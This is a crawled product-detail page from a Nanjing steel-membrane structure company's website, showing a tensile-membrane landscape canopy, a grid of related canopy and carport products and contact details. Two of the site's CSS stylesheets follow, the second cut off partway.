

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fxgmjg.com/home/detail/114.html
body_size: 25096
content:
<!DOCTYPE HTML>
<html>
<head>
	<!DOCTYPE html >
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>南京福祥钢膜结构有限公司</title>
    <meta name="keywords" content="南京福祥钢膜结构有限公司">
    <meta name="description" content="南京福祥钢膜结构有限公司">
    <meta name="author" content="" />
    <link href="/Public/Home/css/indexcss.css" rel="stylesheet" type="text/css" />
    <link href="/Public/Home/css/allbag.css" rel="stylesheet" >
    <link href="/Public/Home/css/animate.css" rel="stylesheet">
    <script type="text/javascript" src="/Public/Home/js/jquery-1.7.2.min.js"></script>
    <script type="text/javascript" src="/Public/Home/js/indexjs.js"></script>
    <script type="text/javascript" src="/Public/Home/js/zyqxt_index.js"></script>
    <script type="text/javascript">
       $(document).ready(function(){
        $(".banner-box").slide({
         titCell:".hd ul",
         mainCell:".bd ul",
         effect:"fold",
         interTime:3500,
         delayTime:500,
         autoPlay:true,
         autoPage:true, 
         trigger:"mouseover" 
       });
      });
    </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?03482e2895ba559297709cb1a36953dc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body>
    <!--欢迎进入-->
    <div class="hyjr_dkkd">
        <div class="hyjr_kz">
            <div class="hyjr_zt1"> 您好！欢迎光临南京福祥钢膜结构有限公司网站！ </div>
            <div class="hyjr_zt"> 　
                ※ <a href="/">返回首页</a>　
                ※ <a href="/home/contact/contact.html">联系我们</a> 　
                ※ <a href="/home/message/message.html" >在线留言</a> 
            </div>
        </div>
    </div>
    <div class="clear"></div>
    <!--导航-->
    <div class="top">
      <div class="top_in">
        <div class="totalwidth">
          <div class="fl logo" data-scroll-reveal="enter left and move 10px over 0.5s"><a href="/"><img src="/Public/Home/images/logo.png" alt="" /></a></div>
          <div class="nav menu fr">
            <ul class="NavCeshi">
            <li  class=" "><a href="/">网站首页</a></li>
                              <li  class=" "><a href="/home/about/about.html">关于我们</a></li>              <li  class=" "><a href="/home/product/product.html">产品展示</a></li>              <li  class=" "><a href="/home/cases/cases.html">应用案例</a></li>              <li  class=" "><a href="/home/exhibition/exhibition.html">企业展示</a></li>              <li  class=" "><a href="/home/news/news.html">新闻中心</a></li>              <li  class=" "><a href="/home/message/message.html">在线留言</a></li>             <!--  <li><a href="about.html">关于我们</a></li>
              <li><a href="pro.html">产品展示</a></li>
              <li><a href="case.html">应用案例</a></li>
              <li><a href="zhanshi.html">企业展示</a></li>
              <li><a href="news.html">新闻中心</a></li>
              <li><a href="message.html">在线留言</a></li> -->
            </ul>
          </div>
          <div class="clear"></div>
        </div>
      </div>
    </div>
</head>
<body>
	<!-- 头部 -->
	
<!--banner-->
<div class="mbanner" style="background:url(/Uploads/Picture/2020-05-18/5ec24e116fd4a.jpg)"></div>
<!--搜索-->
<div id="search_bg">
  <div id="search_c">
    <div id="search_c_l">
      <div class="head_adv fl"> <span>膜结构和张拉膜一站式制造供应商</span> <br>
      专业从事张拉膜结构的设计、加工、制作及技术开发</div>
      <div class="fr h_tel">
        <div class="hgtbhmk">
          <div class="dianhtb"><img src="/Public/Home/images/tell.png"/></div>
          <div class="kehftrx">客户咨询服务热线：</div>
          <div class="clear"></div>
        </div>
        <div class="dianhsj">18136975139</div>
      </div>
    </div>
    <div id="search_c_r">
      <form  name="formsearch" action="/home/article/search.html"  method="post" style="margin:0; padding:0; overflow:hidden;">
        <div id="search_cc">
          <div id="search_cc_l">
            <input name="keywords" type="text" class="input" size="13"  value="请您输入要查询的关键词进行搜索" onFocus="if(this.value=='请您输入要查询的关键词进行搜索'){this.value='';this.style.color='#cccccc'}" onBlur="if(this.value==''){this.value='请您输入要查询的关键词进行搜索';this.style.color='#cccccc'}" style="margin:0; padding:0;border:1px #d1d1d1 solid; background:none; height:42px; padding-left:10px; line-height:42px; width:390px;"/>
          </div>
          <div id="search_cc_r">
            <input type="submit" value="" style="border:none; width:69px; height:44px; background:url(/Public/Home/images/search.png)">
          </div>
          <div class="clear"></div>
        </div>
      </form>
      <div id="search_b"><strong style="color:#dc061a;">热门搜索：</strong>　
       	<a href="/home/product/cp1.html">电动车停车棚</a>&nbsp;&nbsp;&nbsp;<a href="/home/product/p7.html">学校膜结构看台</a>&nbsp;&nbsp;&nbsp;<a href="/home/product/p8.html">张拉膜景观棚</a>&nbsp;&nbsp;&nbsp;<a href="/home/product/cp2.html">电动推拉棚</a>&nbsp;&nbsp;&nbsp;      </div>
    </div>
    <div class="clear"></div>
  </div>
</div>
	<!-- /头部 -->
	
	<!-- 主体 -->
	
   <div id="bodycon">
     <div id="left"> </div>
     <div id="center"> 
       <strong class="strong_title">张拉膜景观棚</strong>
       <div id="bodycontent" class="mianbxContent"> 
         您的位置: <a href="/">主页</a> > 
          <a href="/home/product/product.html">产品展示</a> > 
          <a href="/home/product/p8.html">张拉膜景观棚</a> > 张拉膜景观棚 
       </div>
       <div id="bodycontent">
         <div class="news_content_title">
           <h3> <strong>张拉膜景观棚</strong> </h3>
           <p>作者：admin&nbsp;&nbsp;&nbsp;&nbsp;发布时间：2021-03-25 14:23 &nbsp;&nbsp;&nbsp;&nbsp;浏览次数 :981</p>
           <hr width="95%" size="1" noshade>
         </div>
         <div class="news_content_body">
           <div >
             <div class="text_c"><img src="/Uploads/Picture/2021-03-25/605c2c5bd647c.jpg" alt="张拉膜景观棚"></div>
             <p></p>
           </div>
         </div>
         <div id="bodycontent" style="height:20px;"></div>
         <div id="bodycontent"  class="news_prev"> 上一篇：<a href="/home/detail/113.html">张拉膜景观棚</a>  </div>
         <div id="bodycontent"  class="news_next"> 下一篇：<a href="/home/detail/115.html">张拉膜景观棚</a>  </div>
       </div>
       <div id="bodycontent" >
         <div class="pro_detail_rel_hd"> &nbsp;<strong>相关产品指引</strong> 
         </div>
         <div id="bodycontent" class="pro_detail_rel_item"> 
         	<div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/115.html" title="张拉膜景观棚"> <img src="/Uploads/Picture/2021-03-25/605c2c67f0fbb.jpg" alt="张拉膜景观棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/115.html" title="张拉膜景观棚">张拉膜景观棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/114.html" title="张拉膜景观棚"> <img src="/Uploads/Picture/2021-03-25/605c2c5bd647c.jpg" alt="张拉膜景观棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/114.html" title="张拉膜景观棚">张拉膜景观棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/113.html" title="张拉膜景观棚"> <img src="/Uploads/Picture/2021-03-25/605c2c51cad61.jpg" alt="张拉膜景观棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/113.html" title="张拉膜景观棚">张拉膜景观棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/111.html" title="张拉膜景观棚"> <img src="/Uploads/Picture/2021-03-25/605c2c3e7aba4.jpg" alt="张拉膜景观棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/111.html" title="张拉膜景观棚">张拉膜景观棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/110.html" title="学校膜结构看台"> <img src="/Uploads/Picture/2021-03-25/605c2be245526.jpg" alt="学校膜结构看台" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/110.html" title="学校膜结构看台">学校膜结构看台 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/108.html" title="学校膜结构看台"> <img src="/Uploads/Picture/2021-03-25/605c2bcf7abba.jpg" alt="学校膜结构看台" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/108.html" title="学校膜结构看台">学校膜结构看台 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/103.html" title="学校膜结构看台"> <img src="/Uploads/Picture/2021-03-25/605c2b9d50d0e.jpg" alt="学校膜结构看台" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/103.html" title="学校膜结构看台">学校膜结构看台 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/102.html" title="学校膜结构看台"> <img src="/Uploads/Picture/2021-03-25/605c2b93e1c64.jpg" alt="学校膜结构看台" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/102.html" title="学校膜结构看台">学校膜结构看台 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/94.html" title="膜结构汽车棚"> <img src="/Uploads/Picture/2021-03-25/605c2af4048b9.jpg" alt="膜结构汽车棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/94.html" title="膜结构汽车棚">膜结构汽车棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/93.html" title="膜结构汽车棚"> <img src="/Uploads/Picture/2021-03-25/605c2ae5b7dbb.jpg" alt="膜结构汽车棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/93.html" title="膜结构汽车棚">膜结构汽车棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/92.html" title="膜结构汽车棚"> <img src="/Uploads/Picture/2021-03-25/605c2ada50ddb.jpg" alt="膜结构汽车棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/92.html" title="膜结构汽车棚">膜结构汽车棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/91.html" title="膜结构汽车棚"> <img src="/Uploads/Picture/2021-03-25/605c2ad02ab92.jpg" alt="膜结构汽车棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/91.html" title="膜结构汽车棚">膜结构汽车棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/90.html" title="膜结构充电桩车棚"> <img src="/Uploads/Picture/2021-03-25/605c2a8336302.jpg" alt="膜结构充电桩车棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/90.html" title="膜结构充电桩车棚">膜结构充电桩车棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/88.html" title="膜结构充电桩车棚"> <img src="/Uploads/Picture/2021-03-25/605c2a5f41a1d.jpg" alt="膜结构充电桩车棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/88.html" title="膜结构充电桩车棚">膜结构充电桩车棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/87.html" title="膜结构充电桩车棚"> <img src="/Uploads/Picture/2021-03-25/605c2a48b412b.jpg" alt="膜结构充电桩车棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/87.html" title="膜结构充电桩车棚">膜结构充电桩车棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/86.html" title="膜结构充电桩车棚"> <img src="/Uploads/Picture/2021-03-25/605c2a3b7add3.jpg" alt="膜结构充电桩车棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/86.html" title="膜结构充电桩车棚">膜结构充电桩车棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/83.html" title="高速公路收费站膜结构"> <img src="/Uploads/Picture/2021-03-25/605c29d241bb7.jpg" alt="高速公路收费站膜结构" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/83.html" title="高速公路收费站膜结构">高速公路收费站膜结构 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/82.html" title="高速公路收费站膜结构"> <img src="/Uploads/Picture/2021-03-25/605c29c6da51f.jpg" alt="高速公路收费站膜结构" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/82.html" title="高速公路收费站膜结构">高速公路收费站膜结构 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/80.html" title="高速公路收费站膜结构"> <img src="/Uploads/Picture/2021-03-25/605c29b450fdb.jpg" alt="高速公路收费站膜结构" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/80.html" title="高速公路收费站膜结构">高速公路收费站膜结构 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/79.html" title="高速公路收费站膜结构"> <img src="/Uploads/Picture/2021-03-25/605c29a56f823.jpg" alt="高速公路收费站膜结构" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/79.html" title="高速公路收费站膜结构">高速公路收费站膜结构 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/78.html" title="电动遮阳棚"> <img src="/Uploads/Picture/2021-03-25/605c2911b06ef.jpg" alt="电动遮阳棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/78.html" title="电动遮阳棚">电动遮阳棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/77.html" title="电动遮阳棚"> <img src="/Uploads/Picture/2021-03-25/605c2906459f3.jpg" alt="电动遮阳棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/77.html" title="电动遮阳棚">电动遮阳棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/76.html" title="电动遮阳棚"> <img src="/Uploads/Picture/2021-03-25/605c28f9a8cdd.jpg" alt="电动遮阳棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/76.html" title="电动遮阳棚">电动遮阳棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/75.html" title="电动遮阳棚"> <img src="/Uploads/Picture/2021-03-25/605c28ee0c66c.jpg" alt="电动遮阳棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/75.html" title="电动遮阳棚">电动遮阳棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/74.html" title="电动推拉棚"> <img src="/Uploads/Picture/2021-03-25/605c28bd2ebbd.jpg" alt="电动推拉棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/74.html" title="电动推拉棚">电动推拉棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/73.html" title="电动推拉棚"> <img src="/Uploads/Picture/2021-03-25/605c28b4a12cb.jpg" alt="电动推拉棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/73.html" title="电动推拉棚">电动推拉棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/70.html" title="电动推拉棚"> <img src="/Uploads/Picture/2021-03-25/605c28547b1a4.jpg" alt="电动推拉棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/70.html" title="电动推拉棚">电动推拉棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/68.html" title="电动推拉棚"> <img src="/Uploads/Picture/2021-03-25/605c2839a13fe.jpg" alt="电动推拉棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/68.html" title="电动推拉棚">电动推拉棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/62.html" title="电动车停车棚"> <img src="/Uploads/Picture/2021-03-25/605c27b67b2c0.jpg" alt="电动车停车棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/62.html" title="电动车停车棚">电动车停车棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/59.html" title="电动车停车棚"> <img src="/Uploads/Picture/2021-03-25/605c2793e9cdd.jpg" alt="电动车停车棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/59.html" title="电动车停车棚">电动车停车棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/57.html" title="电动车停车棚"> <img src="/Uploads/Picture/2021-03-25/605c274c1430f.jpg" alt="电动车停车棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/57.html" title="电动车停车棚">电动车停车棚 </a>
	           </div><div style="width:280px; float:left; text-align:center; padding:8px;"> 
	             <a href="/home/detail/56.html" title="电动车停车棚"> <img src="/Uploads/Picture/2021-03-25/605c273fa1598.jpg" alt="电动车停车棚" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
	             <a href="/home/detail/56.html" title="电动车停车棚">电动车停车棚 </a>
	           </div>           
         </div>
       </div>
     </div>
     <div id="right"> </div>
     <div class="clear"></div>
   </div>

	<!-- /主体 -->

	<!-- 底部 -->
	<!--底部-->
<div class="footWrap" id="foogwpkk">
  <div class="footer">
    <div class="f_wz fl">
      <h3>联系我们</h3>
      Copyright &copy; 2021-2023 南京福祥钢膜结构有限公司 版权所有<br/>
      服务热线：18136975139/单先生　电话号码：18136975139 <br/>
      联系地址：南京市六合区横梁街道上马路<br />
      <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">苏ICP备2021013517号-1 </a></div>
      <div class="bqdxtkg"></div>
      <div class="f_nav f_wz fl">
        <h3>底部导航</h3>
        <p> <a href="#">返回顶部</a> 
            <a href="/home/about/about.html">关于我们</a><a href="/home/product/product.html">产品展示</a><a href="/home/cases/cases.html">应用案例</a><a href="/home/exhibition/exhibition.html">企业展示</a><a href="/home/news/news.html">新闻中心</a><a href="/home/message/message.html">在线留言</a>               <a href="/home/contact/contact.html">联系我们</a> 　

          <!-- <a href="pro.html">产品展示</a>  <a href="case.html">应用案例</a>  <a href="zhanshi.html">企业展示</a>  <a href="news.html">新闻中心</a>  <a href="message.html">在线留言</a>  <a href="contact.html">联系我们</a>  </p> -->
      </div>
      <div class="bqdxtkg"></div>
      <div class="dbdewmk f_wz fr">
        <h3>扫描二维码</h3>
        <div class="dbdewmk">
          <div class="footer_r fl"><img src="/Public/Home/images/wap.png" width=134/><br />
          关注手机二维码</div>
          <!-- <div class="footer_r fl" style="margin-right:0px;"><img src="/Public/Home/images/weixin.jpg" width=134/><br />
          扫一扫关注微信 </div> -->
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="my-kefu">
    <ul id="my-kefu">
      <li class="my-kefu-qq">
        <div class="my-kefu-main">
          <div class="my-kefu-left"> <a class="online-contact-btn" href="tencent://message/?Menu=yes&uin=2993494549&Site=80fans&Service=300&sigT=45a1e5847943b64c6ff3990f8a9e644d2b31356cb0b4ac6b24663a3c8dd0f8aa12a545b1714f9d45" target="_blank"><i></i>
            <p>QQ咨询</p>
          </a> </div>
        </div>
      </li>
      <li class="my-kefu-tel">
        <div class="my-kefu-tel-main">
          <div class="my-kefu-left"><i></i>
            <p>服务热线</p>
          </div>
          <div class="my-kefu-tel-right">18136975139</div>
        </div>
      </li>
      <li class="my-kefu-tel2">
        <div class="my-kefu-tel-main">
          <div class="my-kefu-left"><i></i>
            <p>手机网站</p>
          </div>
          <div class="my-kefu-tel2-right"><img  style="width:130px; height:130px;"src="/Public/Home/images/wap.png"/></div>
        </div>
      </li>
      <li class="my-kefu-tel2">
        <div class="my-kefu-tel-main">
          <div class="my-kefu-left"><i></i>
            <p>微信公众号</p>
          </div>
          <div class="my-kefu-tel2-right"><img  style="width:130px; height:130px;"src="/Public/Home/images/weixin.jpg"/></div>
        </div>
      </li>
      <li class="my-kefu-ftop">
        <div class="my-kefu-main">
          <div class="my-kefu-left"> <a href="javascript:;"><i></i>
            <p>返回顶部</p>
          </a> </div>
        </div>
      </li>
    </ul>
  </div>
  <script type="text/javascript" src="/Public/Home/js/wow.min.js"></script> 
  <script type="text/javascript" src="/Public/Home/js/qq.js"></script> 
  <script type="text/javascript" src="/Public/Home/js/js.js"></script> 
  <script>
    var wow = new WOW({
      offset: 150
    });
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
      new WOW().init();
    };
  </script> 
</body>
</html>
	<!-- /底部 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fxgmjg.com/Public/Home/css/indexcss.css
body_size: 2633
content:
 body {
	background-color:;
	background-position:top center;
	margin-left:0;
	color:#333;
	margin-top:0;
	margin-right:0;
	margin-bottom:0;
	font-size:12px
}
a:link {
	font-size:12px;
	color:#333;
	text-decoration:none
}
a:visited {
	font-size:12px;
	color:#333;
	text-decoration:none
}
a:hover {
	font-size:12px;
	color:#333;
	text-decoration:none
}
#webdh {
	text-align:center;
	vertical-align:middle;
	width:1200px;
	height:px;
	margin:0 auto;
	font-size:12px;
	font-weight:400;
	color:;
	background-color:;
	overflow:hidden
}
#webdh a:link {
	font-size:12px;
	color:;
	text-decoration:none
}
#webdh a:visited {
	font-size:12px;
	color:;
	text-decoration:none
}
#webdh a:hover {
	font-size:12px;
	color:;
	text-decoration:none
}
#copy {
	text-align:center;
	width:1200px;
	margin:0 auto;
	line-height:150%
}
.clear {
	clear:both;
	height:0;
	overflow:hidden;
	display:block
}
.clearfix:after {
	clear:both;
	height:0;
	overflow:hidden;
	display:block;
	visibility:hidden;
	content:"."
}
#bodycon {
	width:1200px;
	margin:0 auto;
	padding-bottom: 30px;
}
#bodycon #left {
	float:left;
	width:0;
	background-color:
}
#bodycon #center {
	float:left;
	width:1200px;
	background-color:
}
#bodycon #right {
	float:left;
	width:0;
	background-color:
}
#bodycontent {
	width:1200px;
	margin:0 auto;
	line-height:180%;
}
.shopmrsc:hover {
	background-color:#f9f9f9
}
.shopmrsc {
	border-bottom:#efefef solid 1px;
	overflow:hidden;
	padding:15px 5px
}
.shopmrsc a {
	float:left;
	display:block;
	height:135px;
	text-decoration:none;
	position:relative
}
.shopmrsc a:hover {
	color:red;
	text-decoration:none
}
.xwlb_img {
	float:left;
	margin-right:15px;
	width:205px;
	height:135px;
	background-color:#dbd9da
}
.xwlb_img img {
	width:205px;
	height:135px;
	display:table-cell
}
.shopmrsc p {
	font-size:16px;
	font-weight:700;
	overflow:hidden;
	text-align:left;
	margin:0 auto;
	border-bottom:none
}
.shopmrsc p.xwlbbt {
	font-size:16px;
	font-family:microsoft yahei;
	font-weight:400
}
.shopmrsc p.xwlbnr {
	font-size:14px;
	font-weight:400;
	#height:50px;
	line-height:24px;
	margin-top:7px;
	color:#999
}
.shopmrsc p.xwlbsj {
	font-size:14px;
	font-weight:400;
	color:#787878;
	position:absolute;
	line-height:20px;
	bottom:0
}
.news_prev,.news_next{
	text-align: left;
	display: block;
}
.pro_detail_rel_hd{
	background: #efefef;
	height: 35px;
	line-height: 35px;
	margin:15px 0px;
}
.pro_name{
	text-align: center;
}
.text_c{
	text-align: center !important; 
}

--- FILE ---
content_type: text/css
request_url: http://www.fxgmjg.com/Public/Home/css/allbag.css
body_size: 32323
content:
 body {
	width:100%;
	font-size:12px;
	background:#fff;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
	font-family:microsoft yahei;
	color:#333
}
div {
	margin:0;
	padding:0
}
span,p {
	margin:0;
	padding:0
}
h1,h2,h3,h4,h5,h6 {
	margin:0;
	padding:0
}
img {
	margin:0;
	padding:0
}
dl,dt,dd,ol,ul,li {
	margin:0;
	padding:0;
	list-style:none
}
img {
	border-right-width:0;
	border-top-width:0;
	border-bottom-width:0;
	border-left-width:0
}
from,input,select {
	margin:0;
	padding:0
}
.clear {
	clear:both;
	font-size:0;
	overflow:hidden;
	height:0
}
a {
	color:#484848;
	text-decoration:none
}
a:hover {
	color:#0067d0;
	text-decoration:none
}
.border_bg {
	width:auto;
	height:auto;
	margin:0 auto
}
.cp1 img {
	border:1px solid #bbb;
	padding:5px;
	background:#fff
}
.cp1 img:hover {
	border:1px solid #0067d0;
	padding:5px;
	background:#f7f1eb
}
.cp img {
	border:1px solid #bbb;
	padding:1px
}
.cp img:hover {
	border:1px solid #0067d0;
	padding:1px
}
input,button,select,textarea {
	outline:none
}
.font_1 {
	font-size:16px;
	color:#333
}
#copy {
	display:none
}
.totalwidth {
	width:1200px;
	margin:0 auto;
	height:auto
}
.totalwidthpercent {
	width:100%;
	margin:0 auto
}
.fl {
	float:left
}
.fr {
	float:right
}
#top_cp,#top_jj,#jz_qaun,#xinwen {
	width:1200px;
	margin:0 auto;
	padding-bottom:20px
}
.float_l {
	float:left
}
.float_r {
	float:right
}
dl,dt,dd {
	margin:0;
	padding:0;
	list-style:none
}
.top10 {
	margin-top:10px
}
.top20 {
	margin-top:20px
}
.top30 {
	margin-top:30px
}
.top40 {
	margin-top:40px
}
.top50 {
	margin-top:50px
}
.top60 {
	margin-top:60px
}
.top70 {
	margin-top:70px
}
.box {
	width:1200px;
	height:auto;
	margin:0 auto;
	min-width:1200px
}
.hyjr_dkkd {
	width:100%;
	height:38px;
	background:#0067d0
}
.hyjr_kz {
	width:1200px;
	margin:0 auto;
	height:38px
}
.hyjr_zt1 {
	font-size:12px;
	color:#e3f1ff;
	line-height:38px;
	float:left
}
.hyjr_zt {
	font-size:12px;
	color:#e3f1ff;
	height:38px;
	line-height:38px;
	float:right
}
.hyjr_zt a {
	font-size:12px;
	color:#cbe5ff;
	line-height:38px
}
.hyjr_zt a:hover {
	font-size:12px;
	color:#ff0;
	line-height:38px
}
.top {
	background:#fff;
	width:100%
}
.top_in {
	position:relative;
	min-width:100%;
	margin:0 auto
}
.top_in>.totalwidth {
	position:relative
}
.top .fr {
	height:117px
}
.top .logo {
	margin-top:28px
}
.top .kds2 {
	width:220px;
	padding-top:33px;
	padding-left:15px
}
.top .totalwidth .fl {
	display:block
}
.top .totalwidth .fl a,.top .page .fl a img {
	display:block
}
.NavCeshi>li {
	float:left;
	width:108px;
	text-align:center;
	transition:.6s all ease-in-out;
	padding-right:0;
	height:117px;
	line-height:117px;
	display:block
}
.NavCeshi>li>a {
	font-size:15px;
	color:#454545;
	transition:.2s all ease-in-out;
	position:relative;
	z-index:1113
}
.NavCeshi>li.navcurrent,.NavCeshi>li:hover {
	transition:.8s all ease-in-out;
